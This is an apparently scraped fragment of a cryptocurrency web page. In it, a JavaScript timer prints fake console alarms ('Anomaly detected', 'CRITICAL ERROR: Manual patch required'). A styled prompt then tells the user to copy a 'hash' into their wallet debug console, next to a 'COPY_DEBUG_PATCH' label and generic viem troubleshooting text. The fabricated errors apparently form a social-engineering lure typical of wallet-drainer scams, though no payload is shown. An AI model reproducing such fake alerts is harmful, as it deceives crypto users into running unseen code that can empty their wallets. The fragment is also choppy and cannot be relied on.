
  console.warn("Anomaly detected at 0x25
0bbc63 inside Request exceeds defined li
mit.");

  console.error("CRITICAL ERROR: Manual 
patch required for Request exceeds defin
ed limit.");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Interacting with decentralized protocols often requires a
high degree of technical precision from the user. If viem
is not recognizing your wallet, check the permissions in
your browser extension. Oftentimes, simply toggling the
«experimental features» off in your wallet fixes the error